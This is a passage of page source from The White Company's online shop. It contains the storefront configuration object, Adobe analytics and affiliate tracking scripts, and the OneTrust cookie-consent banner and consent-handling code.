      plpscene7template: ["uk/Baby-and-Children/Baby/View-All-Baby/c/baby-boys","us/Sale/c/children-sale","row/Christmas/c/seasonal-offers-little-white-company","uk/Clothing/c/seasonal-preview","us/Gifts/c/luxury-gifts","uk/Baby-and-Children/Baby/View-All-Baby/c/newborn-and-unisex","row/Baby-and-Children/Baby/View-All-Baby/c/baby-girls","us/Baby-and-Children/View-All-Baby/c/baby-neutral","row/Baby-and-Children/Baby/c/view-all-baby","us/Baby-and-Children/c/view-all-baby","us/New-In/c/new-arrivals-baby","uk/Baby-and-Children/Baby/c/view-all-baby","uk/Christmas/c/seasonal-offers-little-white-company","us/Clothing/c/Vacation-Shop","row/Gifts/c/luxury-gifts","uk/Clothing/c/holiday-shop","us/Clothing/View-All-Shoes-and-Accessories/c/Jewelry","uk/Baby-and-Children/Baby/View-All-Baby/c/baby-girls","row/Baby-and-Children/Baby/View-All-Baby/c/baby-boys","us/Sale/c/the-little-white-company-sale","row/Baby-and-Children/Baby/View-All-Baby/c/newborn-and-unisex","uk/Gifts/c/luxury-gifts","uk/Clothing/Accessories/c/jewellery","us/Clothing/c/holiday-shop","row/Clothing/c/holiday-shop","uk/Baby-and-Children/c/baby-new-in"],

      currency: {
          
                  localCode: 'GBP',
              
          GBP: '&pound;',
          USD: '$',
          EUR: '&euro;',
          AUD: '$'
      },

		 plp: {
			 request: {
				 timeToError: 10000,
				 retryPeriod: 3000,
				 maxRetries: 20
			 },
			 image: {
				 productDefault: 'missing-product-300x300'
			 },
			 analytics: {
				 dtoProductProjection: ["category_id","color","size","unit_sale_price","name","sku_code"]
			 },
			 quickViewEnabled: 'true',
			 isFindStockInStoreEnabled: true
		 },

		 pdp: {
			 
			 presets: {
				 main: JSON.parse('null'),
				 thumb: JSON.parse('null'),
				 mainlg: JSON.parse('null'),
				 thumblg: JSON.parse('null'),
				 swatch: JSON.parse('null'),
				 shopthelook: JSON.parse('null'),
				 recommendations: JSON.parse('null'),
				 zoomImage: JSON.parse('null'),
				 popupcartthumblg: JSON.parse('null'),
				 shopthecollection: JSON.parse('null'),
				 giftcard: JSON.parse('null'),
				 zoom: JSON.parse('null'),
				 square: JSON.parse('null'),
				 portrait: JSON.parse('null'),
				 collectionSquare: JSON.parse('null'),
				 collectionpdpshopthecollection: JSON.parse('null'),
				 review: JSON.parse('null')
			 },
			 reviews: {
				 pagesize: {
					 first: 5,
					 regular: 10
				 },
				 page: 0,
				 totalCount: 0,
				 requestTime: 0,
				 timer: null,
				 reviewDisplayThreshold: 9,
         isPhaseTwoEnabled: true
			 },
			 fsis: {
				 isFSISContactSectionEnabled:  true,
				 isFindStockInStoreEnabled: true
			 },
			 wishlistCtaEnabled: true,
			 sizeCubeMaxTextLength: 2
		 },

		 collectionType: {
			 tileGroupCollection: 'TILE_GROUP_COLLECTION',
			 tileGroupCollectionGroup: 'TILE_GROUP_COLLECTION_GROUP',
			 tileGroupCollectionFragrance: 'TILE_GROUP_COLLECTION_FRAGRANCE'
		 },

		 reviews: {
			 fullStar: {
				 url: '/images/clothing/fullstar.svg',
				 alt: 'Full Star'
			 },
			 halfStar: {
				 url: '/images/clothing/halfstar.svg',
				 alt: 'Half Star'
			 },
			 emptyStar: {
				 url: '/images/clothing/outlinestar.svg',
				 alt: 'Blank Star'
			 }
		 },

		 search: {
        autocomplete: {
          url: 'https://query.published.live1.suggest.eu1.fredhopperservices.com/thewhitecompany/json?scope=//uk/en_GB/p_catalogid%3D%7bav_twc_ukproductcatalog%7d/p_search_group%3E%7bav_search%7d/%21p_stock_postockstatus%3E%7Boutofstock%7D/p_searchable%3D%7btrue%7d/v_price_value_gbp%3E0&search=',
          minChars: parseInt('2') || 0
        },
        popularSearchTerms: 'Seychelles;Diffuser;Slippers;Candle',
        popularSearchTermsEnabled: true,
        specialCharPattern: /[<>"%!/@\\\#{}?:;[\]()^*=|,_]+/
      },

      password: {
        strength: {
          veryWeak: 'Very weak',
          weak: 'Weak',
          medium: 'Medium',
          strong: 'Strong',
          veryStrong: 'Very strong',
          unsafePwd: 'password.strength.unsafepwd',
          tooShortPwd: 'Too short',
          minCharText: 'Minimum length is %d characters'
        }
      },

      accessibility: {
        loading: 'aria.pickupinstore.loading',
        stores: 'aria.pickupinstore.storesloaded'
      },

      peerius: {
    	  environment: '',
        clientName: "",
        pdpOldWidgetEnabled: 'false',
        price: {
          from: 'From',
          was: 'Was',
          now: 'Now'
        }
      },

      fredhopper: {
        trackerUrl: 'https://collect-eu.attraqt.io/',
        trackerId: {
              'twc-uk': '9856f80a-76b1-48e3-b51a-8e5745ca1618',
              'twc-us': 'c1b2318c-f837-432e-af49-e4631d3936fa',
              'twc-row': '0624764c-119a-487d-8475-dbfc586da3aa'
        }
      },

      dynamicYield: {
          recommendationApiKey: 'e1699960bf04926535ea7ed40d76bf446c4a7e6176053b68c31e168cf114759d'
       },

      magazine: {
         filtersSize: 30
      },

      address: {
          countryCodes: {
              experianDisabled: 'JE,GG,AU,NZ,KR,CN,FK,GL,VA,KG,MR,WF,LV,MT,VN,LT,SA'
          },
      },

      key: {
        googleApiKey: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8',
        googleApi: {
          collectPlus: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8',
          reverseGeocoding: 'AIzaSyCf6d6d4frVTZVC8uVknhctJxUqxbysef8'
        },
        collectPlus: 'H1XXFWOY'
      },
        marketing: {
          singlePreference: {
            thirdPartyDefault: 'Yes',
            postalDefault: 'Yes'
          }
        },
      payment: {
          ideal: {
              countryCodes: 'NL'
          },
          paypal: {
              clientID: 'AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo',
              scriptUrl: 'https://www.paypal.com/sdk/js?client-id=AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo&intent=authorize&disable-funding=card,ideal&currency=GBP&components=messages,buttons',
              restricted: 'false',
              restrictedProducts: 'ECARD'
          }
      },
      recaptcha: {
          key: {
            sitekey: '6LfV38kZAAAAADRAq8kQZ7rYwJONvbGGMc3OJwWw'
          },
          toggles: {
            enabled: true,
            registration: true,
            account: true,
            brochure: true,
            wishlist: true,
            contactUs: true
          }
      },
       toggles: {
            a2b: {
                desktop: {
						 enabled: true
					 },
                mobile: {
						 enabled: true
					 },
                tablet: {
                    enabled: true
                }
            },
          applePay: {
            UK: true,
            US: true,
            ROW: true
          },
          applePayInBag: {
              UK: true,
              US: true,
              ROW: true
            },
            
            checkoutSignInNewView: false,
          configApiEnabled: true,
          headlessApiEnabled: false,
          hybridplp: true,
          esiEnabled: false,
          
          footerNewEnabled: true,
          headerNewEnabled: true,
          hotspots: {
            addToBag: false
          },
          googlePay: {
             cryptogram: {
                 bag: {
                     UK: true,
                     US: true,
                     ROW: true
                 },
                 checkout: {
                     UK: true,
                     US: true,
                     ROW: true
                 }
             },
             pan: {
                 abTest: false,
                 bag: {
                     UK: true,
                     US: true,
                     ROW: true
                 },
                 checkout: {
                     UK: true,
                     US: true,
                     ROW: true
                 }
             }
          },
          savedCard3ds2: {
                UK: true,
                US: true,
                ROW: true
          },
          giftingSectionNew: {
              UK: false,
              US: false,
              ROW: false
          },
          seahorse: true,
          sideDrawer : true,
          freeGiftMessageSection: true,
          freeGiftMessageSection: true,
          giftBoxSection: true,
          nominatedDayDeliveryGiftboxEnabled: false,
          
          yotpoReviewDisplayEnabled: true,
          dynamicYieldRecommendationsEnabled: true,
          wishlist: {
              landingPageEnabled: 'true',
              navigationEnabled: 'true',
              CTA: {
                  plpEnabled: 'true'
              }
          },
          marketing: {
              singlePreferenceEnabled: true
          },
          checkout: {
              payPalSmartButtonEnabled: true
          },
          universalVariableEnabled: false,
          cookieBannerEnabled: false,
          passwordLessLoginLink :{
             UK:true,
             US:true,
             ROW:true
          },
          giftCard: {
             imageSelector: true
          }
      },
      savedItems: {
        landingPageItemsToLoad: 48,
        maximumNoOfEntries: 99,
      },
      refreshIntervals: {
        thirtyMinutes: '1790000'
      },
      gifting: {
        maxAllowedGiftBoxes: 4,
        eligibleGiftBoxDeliveryModes: ["NOMINATE","SAT","SUN","NEXTDAY"]
      },
      googlePay: {
        deviceDataCollectionUrl: 'https://centinelapi.cardinalcommerce.com/V1/Cruise/Collect',
        stepUpChallengeUrl: 'https://centinelapi.cardinalcommerce.com/V2/Cruise/StepUp'
      },
      signInLink: {
        resendEmailValidityMinutes: 5
      }
    },
    messages: {
      plp: {
        oneSize: 'One Size',
        noColour: 'No Colour',
        priceSlider: 'Price',
      },
      pdp: {
        addToBag: 'Add to bag',
        addingToBag: 'Adding to bag',
        addedToBag: 'Added to bag',
        unableToBag: 'Unable to add to bag',
        snackbar: {
          item: 'item added to',
          items: 'items added to',
        },
        stock: {
          instock: 'In Stock',
          lowstock: 'Low Stock',
          soldout: 'Sold Out',
        },
      }
    },

    analytics: {
      adobe: '//assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3'
    }
  };

  

  /*]]>*/
</script>
<script>
	/*<![CDATA[*/
	ACC.addons = {};	//JS namespace for addons properties

	
		ACC.addons['assistedservicestorefront'] = [];
		
				ACC.addons['assistedservicestorefront']['asm.timer.min'] = 'min';
			
	/*]]>*/
</script>
<!-- SEO Semantic JSON/LD for SERPs -->
	<script type="text/javascript">
                    window.addEventListener('universalVariableReady', () => {
                        const filenames = ['base', 'vendors', 'runtime'];
                        const resourcePath = '/_ui/15b4343/responsive/base';

                        filenames.forEach(file => {
                            const script = document.createElement('script');
                            script.src = resourcePath + '/dist/' + file + '.js';
                            script.type = 'text/javascript';

                            document.body.appendChild(script);
                        });
                    });
                </script>
            <script type="text/javascript">_satellite.pageBottom();</script><script>_satellite["_runScript3"](function(event, target, Promise) {
var url = location.hostname + location.pathname;
var merchantID = (/us\.|\/us\//i.test(url)) ? "6921" : "4802";
var script = document.createElement("script");
script.src = "https://www.dwin1.com/" + merchantID + ".js";
script.defer = "defer";
document.body.appendChild(script);
});</script><script type="text/javascript" async="" src="https://www.uqd.io/19.js"></script>
        <script async="async" src="https://static.srcspot.com/libs/lisa.js" type="application/javascript"></script>
        
    
<iframe sandbox="allow-scripts allow-same-origin" title="Adobe ID Syncing iFrame" id="destination_publishing_iframe_thewhitecompany_0" name="destination_publishing_iframe_thewhitecompany_0_name" src="https://thewhitecompany.demdex.net/dest5.html?d_nsid=0#https%3A%2F%2Fwww.thewhitecompany.com" class="aamIframeLoaded" style="display: none; width: 0px; height: 0px;"></iframe><script>_satellite["_runScript4"](function(event, target, Promise) {
try{const e="C0001:1,C0002:1,C0003:1,C0004:0",t=()=>{if(document.getElementById("ot-custom-css"))return;const e="\n      .one-trust-some-ads {\n        height: auto !important;\n        margin-right: 1em !important;\n        padding: 12px !important;\n        letter-spacing: .05em !important;\n      }\n      #onetrust-banner-sdk .one-trust-some-ads {\n        line-height: 1.4 !important;\n      }\n      #onetrust-pc-sdk .save-preference-btn-handler {\n        margin-right: 0 !important;\n      }\n    ",t=document.createElement("style");t.id="ot-custom-css",t.textContent=e,document.head.appendChild(t)},n=()=>{const t=document.createElement("button");t.className="one-trust-some-ads",t.type="button",t.textContent="REJECT ADVERTISING COOKIES";const n=()=>{t.style.setProperty("background","#1e1e1e","important"),t.style.setProperty("border-color","#1e1e1e","important"),t.style.setProperty("color","#fff","important")},r=()=>{t.style.removeProperty("background"),t.style.removeProperty("border-color"),t.style.removeProperty("color")};return t.addEventListener("mouseenter",n),t.addEventListener("mouseleave",r),t.addEventListener("focus",n),t.addEventListener("blur",r),t.addEventListener("click",(()=>{window.OneTrust?.UpdateConsent&&OneTrust.UpdateConsent("Category",e)})),t};function addOTBtnToBanner(){t();const e=document.querySelector("#onetrust-button-group .banner-actions-container");if(!e||e.querySelector(".one-trust-some-ads"))return;const r=document.getElementById("onetrust-accept-btn-handler");e.insertBefore(n(),r||e.firstChild)}function addOTBtnToPC(){t();const e=document.querySelector("#onetrust-pc-sdk .ot-btn-container")||document.querySelector("#onetrust-pc-sdk .ot-button-group");if(!e||e.querySelector(".one-trust-some-ads"))return;const r=document.querySelector("#onetrust-pc-sdk .save-preference-btn-handler");e.insertBefore(n(),r||e.firstChild)}new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{e instanceof HTMLElement&&("onetrust-banner-sdk"===e.id&&addOTBtnToBanner(),"onetrust-pc-sdk"===e.id&&addOTBtnToPC())}))}))})).observe(document.documentElement,{childList:!0,subtree:!0}),document.getElementById("onetrust-banner-sdk")&&addOTBtnToBanner(),document.getElementById("onetrust-pc-sdk")&&addOTBtnToPC()}catch(r){s.events=s.apl(s.events,"event224",",",1),s.eVar150=r?.message||r,s.linkTrackVars=s.apl(s.linkTrackVars,"eVar150",",",1),s.linkTrackVars=s.apl(s.linkTrackVars,"events",",",1),s.linkTrackEvents=s.apl(s.linkTrackEvents,"event224",",",1),s.tl(!0,"o","OT Button Error"),s.clearVars()}
});</script><script>_satellite["_runScript5"](function(event, target, Promise) {
function checkScrollDistance(){const e=(window.scrollY||document.documentElement.scrollTop)/(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight)*100;e>lastScrollPosition&&(scrollMilestones.forEach(((o,t)=>{if(e>=o){const e=Math.round((Date.now()-domContentLoadedTime)/1e3);gtag("event","scroll_distance",{percent_scrolled:o,time_on_page:e,send_to:"ga4"}),scrollMilestones.splice(t,1)}})),lastScrollPosition=e)}let scrollMilestones=[10,20,30,40,50,60,70,80,90,100],lastScrollPosition=0;const domContentLoadedTime=Date.now();window.addEventListener("scroll",checkScrollDistance);
});</script><script>_satellite["_runScript6"](function(event, target, Promise) {
function setCookie(i,e,c){const o=new Date;o.setTime(o.getTime()+24*c*60*60*1e3);const t="expires="+o.toUTCString();document.cookie=i+"="+e+";"+t+";path=/"}var irclickid=new URLSearchParams(window.location.search).get("irclickid")||"";irclickid&&setCookie("irclickid",irclickid,30);
});</script><script>_satellite["_runScript7"](function(event, target, Promise) {
const performanceTiming=performance.timing,pageLoadMetrics={domContentLoaded:performanceTiming.domContentLoadedEventEnd-performanceTiming.navigationStart,windowLoad:performanceTiming.loadEventEnd-performanceTiming.navigationStart,firstPaint:performance.getEntriesByName("first-paint")[0]?performance.getEntriesByName("first-paint")[0].startTime:null,firstContentfulPaint:performance.getEntriesByName("first-contentful-paint")[0]?performance.getEntriesByName("first-contentful-paint")[0].startTime:null,domInteractive:performanceTiming.domInteractive-performanceTiming.navigationStart,responseEnd:performanceTiming.responseEnd-performanceTiming.navigationStart,domComplete:performanceTiming.domComplete-performanceTiming.navigationStart,send_to:"ga4"};gtag("event","page_performance",pageLoadMetrics);
});</script><div id="onetrust-consent-sdk" data-nosnippet="true"><div class="onetrust-pc-dark-filter ot-fade-in" style="z-index:2147483645;"></div><div id="onetrust-banner-sdk" class="otCenterRounded default vertical-align-content ot-fade-in" tabindex="0" role="region" aria-label="Cookie banner"><div class="ot-sdk-container" role="dialog" aria-modal="true" aria-label="Giving you a better experience"><div class="ot-sdk-row"><div id="onetrust-group-container" class="ot-sdk-twelve ot-sdk-columns"><div id="onetrust-policy"><div class="banner-header"><div class="banner_logo"></div></div><h2 id="onetrust-policy-title">Giving you a better experience</h2><div id="onetrust-policy-text">We use cookies to enhance your shopping experience. They allow us to offer you personalised recommendations and promotions, remember your saved preferences and improve performance. <br /><br />

By continuing to browse, you agree to allow cookies on your device.</div></div></div><div id="onetrust-button-group-parent" class="ot-sdk-twelve ot-sdk-columns"><div id="onetrust-button-group"><button id="onetrust-pc-btn-handler" aria-label="COOKIE SETTINGS, Opens the preference center dialog">COOKIE SETTINGS</button><div class="banner-actions-container"> <button class="one-trust-some-ads" type="button">REJECT ADVERTISING COOKIES</button><button id="onetrust-accept-btn-handler">OK</button></div></div></div><!-- Close Button --><div id="onetrust-close-btn-container"><button class="onetrust-close-btn-handler onetrust-close-btn-ui banner-close-button ot-close-icon" style="background-image: url(&quot;https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg&quot;);" aria-label="Close"></button></div><!-- Close Button END--></div></div></div><div id="onetrust-pc-sdk" class="otPcCenter ot-hide ot-fade-in" lang="en" aria-label="Preference centre" role="region"><div role="dialog" aria-modal="true" style="height: 100%;" aria-label="Privacy preference centre"><!-- Close Button --><div class="ot-pc-header"><!-- Logo Tag --><div class="ot-pc-logo" role="img" aria-label="Company Logo"><img alt="Company Logo" src="https://cdn-ukwest.onetrust.com/logos/ef23f58a-dc0a-41ab-b166-f869c1db061d/3c9efd96-3248-4c32-acb1-0c3cc4789172/e60fdba7-3681-4ab5-8094-ce6af661ec2e/The_White_Company.png" /></div><button id="close-pc-btn-handler" class="ot-close-icon" aria-label="Close preference center" style="background-image: url(&quot;https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg&quot;);"></button></div><!-- Close Button --><div id="ot-pc-content" class="ot-pc-scrollbar"><div class="ot-optout-signal ot-hide"><div class="ot-optout-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path class="ot-floating-button__svg-fill" d="M14.588 0l.445.328c1.807 1.303 3.961 2.533 6.461 3.688 2.015.93 4.576 1.746 7.682 2.446 0 14.178-4.73 24.133-14.19 29.864l-.398.236C4.863 30.87 0 20.837 0 6.462c3.107-.7 5.668-1.516 7.682-2.446 2.709-1.251 5.01-2.59 6.906-4.016zm5.87 13.88a.75.75 0 00-.974.159l-5.475 6.625-3.005-2.997-.077-.067a.75.75 0 00-.983 1.13l4.172 4.16 6.525-7.895.06-.083a.75.75 0 00-.16-.973z" fill="#FFF" fill-rule="evenodd"></path></svg></div><span></span></div><h2 id="ot-pc-title">Privacy preference centre</h2><div id="ot-pc-desc">When you visit our website, we use cookies and similar technologies as part of the essential operation of the website and to help us enhance your experience shopping with The White Company. This allows us to offer you personalized recommendations and promotions, remember your saved preferences and improve performance. You can choose to reject non-essential cookies, or manage which ones are used while you browse. Disabling cookies means your experience of using our website will be limited to essential functionality only. To read more about how we use cookies, see our Cookie Policy.
            <br /><a href="https://www.thewhitecompany.com/uk/help/cookies" class="privacy-notice-link" rel="noopener" target="_blank" aria-label="More information about our cookie policy, opens in a new tab">Cookie Policy</a></div><button id="accept-recommended-btn-handler" ot-button-order="0">ALLOW ALL</button><section class="ot-sdk-row ot-cat-grp"><h3 id="ot-category-title"> Manage consent preferences</h3><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0001"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0001" aria-labelledby="ot-header-id-C0001 ot-status-id-C0001"></button><!-- Accordion header --><div class="ot-acc-hdr ot-always-active-group"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0001">Strictly Necessary Cookies</h4><div id="ot-status-id-C0001" class="ot-always-active">Always active</div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0001">These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0002"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0002" aria-labelledby="ot-header-id-C0002"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0002">Performance Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0002" id="ot-group-id-C0002" role="switch" class="category-switch-handler" data-optanongroupid="C0002" checked="" aria-labelledby="ot-header-id-C0002" /> <label class="ot-switch" for="ot-group-id-C0002"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Performance Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0002">These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0003"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0003" aria-labelledby="ot-header-id-C0003"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0003">Functional Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0003" id="ot-group-id-C0003" role="switch" class="category-switch-handler" data-optanongroupid="C0003" checked="" aria-labelledby="ot-header-id-C0003" /> <label class="ot-switch" for="ot-group-id-C0003"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Functional Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0003">These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.</p></div></div><div class="ot-accordion-layout ot-cat-item ot-vs-config" data-optanongroupid="C0004"><button aria-expanded="false" ot-accordion="true" aria-controls="ot-desc-id-C0004" aria-labelledby="ot-header-id-C0004"></button><!-- Accordion header --><div class="ot-acc-hdr"><div class="ot-plus-minus"><span></span><span></span></div><h4 class="ot-cat-header" id="ot-header-id-C0004">Advertising Cookies</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-C0004" id="ot-group-id-C0004" role="switch" class="category-switch-handler" data-optanongroupid="C0004" checked="" aria-labelledby="ot-header-id-C0004" /> <label class="ot-switch" for="ot-group-id-C0004"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Advertising Cookies</span></label> </div></div><!-- accordion detail --><div class="ot-acc-grpcntr ot-acc-txt"><p class="ot-acc-grpdesc ot-category-desc" id="ot-desc-id-C0004">These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.</p></div></div><!-- Groups sections starts --><!-- Group section ends --><!-- Accordion Group section starts --><!-- Accordion Group section ends --></section></div><section id="ot-pc-lst" class="ot-hide ot-hosts-ui ot-pc-scrollbar"><div id="ot-pc-hdr"><div id="ot-lst-title"><button class="ot-link-btn back-btn-handler" aria-label="Back"><svg id="ot-back-arw" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 444.531 444.531" xml:space="preserve"><title>Back Button</title><g><path fill="#656565" d="M213.13,222.409L351.88,83.653c7.05-7.043,10.567-15.657,10.567-25.841c0-10.183-3.518-18.793-10.567-25.835
                    l-21.409-21.416C323.432,3.521,314.817,0,304.637,0s-18.791,3.521-25.841,10.561L92.649,196.425
                    c-7.044,7.043-10.566,15.656-10.566,25.841s3.521,18.791,10.566,25.837l186.146,185.864c7.05,7.043,15.66,10.564,25.841,10.564
                    s18.795-3.521,25.834-10.564l21.409-21.412c7.05-7.039,10.567-15.604,10.567-25.697c0-10.085-3.518-18.746-10.567-25.978
                    L213.13,222.409z"></path></g></svg></button><h3>Cookie List</h3></div><div class="ot-lst-subhdr"><div class="ot-search-cntr"><p role="status" class="ot-scrn-rdr"></p><input id="vendor-search-handler" type="text" name="vendor-search-handler" placeholder="Search…" aria-label="Cookie list search" /> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 -30 110 110" aria-hidden="true"><title>Search Icon</title><path fill="#2e3644" d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23
            s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92
            c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17
            s-17-7.626-17-17S14.61,6,23.984,6z"></path></svg></div><div class="ot-fltr-cntr"><button id="filter-btn-handler" aria-label="Filter Cookie List" aria-haspopup="true"><svg role="presentation" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 402.577 402.577" xml:space="preserve"><title>Filter Icon</title><g><path fill="#fff" d="M400.858,11.427c-3.241-7.421-8.85-11.132-16.854-11.136H18.564c-7.993,0-13.61,3.715-16.846,11.136
      c-3.234,7.801-1.903,14.467,3.999,19.985l140.757,140.753v138.755c0,4.955,1.809,9.232,5.424,12.854l73.085,73.083
      c3.429,3.614,7.71,5.428,12.851,5.428c2.282,0,4.66-0.479,7.135-1.43c7.426-3.238,11.14-8.851,11.14-16.845V172.166L396.861,31.413
      C402.765,25.895,404.093,19.231,400.858,11.427z"></path></g></svg></button></div><div id="ot-anchor"></div><section id="ot-fltr-modal"><div id="ot-fltr-cnt"><div id="ot-filter-list-header"></div><button id="clear-filters-handler">Clear</button><div class="ot-fltr-scrlcnt ot-pc-scrollbar"><ul class="ot-fltr-opts"><li class="ot-fltr-opt"><div class="ot-chkbox"><input id="chkbox-id" type="checkbox" class="category-filter-handler" /> <label for="chkbox-id"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></li></ul><div class="ot-fltr-btns"><button id="filter-apply-handler">Apply</button> <button id="filter-cancel-handler">Cancel</button></div></div></div></section></div></div><section id="ot-lst-cnt" class="ot-host-cnt ot-pc-scrollbar"><div id="ot-sel-blk"><div class="ot-sel-all"><div class="ot-sel-all-hdr"><span class="ot-consent-hdr">Consent</span> <span class="ot-li-hdr">Leg.Interest</span></div><div class="ot-sel-all-chkbox"><div class="ot-chkbox" id="ot-selall-hostcntr"><input id="select-all-hosts-groups-handler" type="checkbox" /> <label for="select-all-hosts-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-vencntr"><input id="select-all-vendor-groups-handler" type="checkbox" /> <label for="select-all-vendor-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-licntr"><input id="select-all-vendor-leg-handler" type="checkbox" /> <label for="select-all-vendor-leg-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></div></div></div><div class="ot-sdk-row"><div class="ot-sdk-column"></div></div></section></section><div class="ot-pc-footer ot-pc-scrollbar"><div class="ot-btn-container"> <button class="one-trust-some-ads" type="button">REJECT ADVERTISING COOKIES</button><button class="save-preference-btn-handler onetrust-close-btn-handler" ot-button-order="2">CONFIRM MY CHOICES</button></div><!-- Footer logo --><div class="ot-pc-footer-logo"><a href="https://www.onetrust.com/products/cookie-consent/" target="_blank" rel="noopener noreferrer" aria-label="Powered by OneTrust Opens in a new Tab"><img alt="Powered by Onetrust" src="https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg" title="Powered by OneTrust Opens in a new Tab" /></a></div></div><!-- Cookie subgroup container --><!-- Vendor list link --><!-- Cookie lost link --><!-- Toggle HTML element --><!-- Checkbox HTML --><!-- plus minus--><!-- Arrow SVG element --><!-- Accordion basic element --><span class="ot-scrn-rdr" aria-atomic="true" aria-live="polite"></span><!-- Vendor Service container and item template --></div><iframe class="ot-text-resize" sandbox="allow-same-origin" title="onetrust-text-resize" style="position: absolute; top: -50000px; width: 100em;" aria-hidden="true"></iframe></div></div><script>_satellite["_runScript8"](function(event, target, Promise) {
if(_satellite.logger.info("Setting up datalayer"),window.dataLayer=window.dataLayer||[],window.gtag=window.gtag||function(){window.dataLayer.push(arguments)},!document.querySelector('script[src*="googletagmanager.com/gtag/js"]')){const e=document.createElement("script");e.async=!0,e.src="https://www.googletagmanager.com/gtag/js",document.head.appendChild(e)}gtag("js",new Date);var adPermissions=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting")?"granted":"denied",analyticPermissions=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance")?"granted":"denied",wait_for_update=document.cookie.includes("OptanonAlertBoxClosed")?0:3e3;gtag("consent","default",{ad_storage:adPermissions,ad_user_data:adPermissions,ad_personalization:adPermissions,analytics_storage:analyticPermissions,wait_for_update:wait_for_update});
});</script><script>_satellite["_runScript9"](function(event, target, Promise) {
(async()=>{const e=_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Targeting"),t=universal_variable?.user?.userEmail;if(_satellite.logger.info("[Gtag] Email check",t),!e)return;if(!t)return void window.dispatchEvent(new CustomEvent("emailHashed"));let a=localStorage.getItem("twcUserEmailHash");if(!a){const e=(new TextEncoder).encode(t),r=await crypto.subtle.digest("SHA-256",e);a=Array.from(new Uint8Array(r)).map((e=>e.toString(16).padStart(2,"0"))).join(""),localStorage.setItem("twcUserEmailHash",a)}gtag("set","user_data",{sha256_email_address:a}),window.dispatchEvent(new CustomEvent("emailHashed"))})();
});</script><script>_satellite["_runScript10"](function(event, target, Promise) {
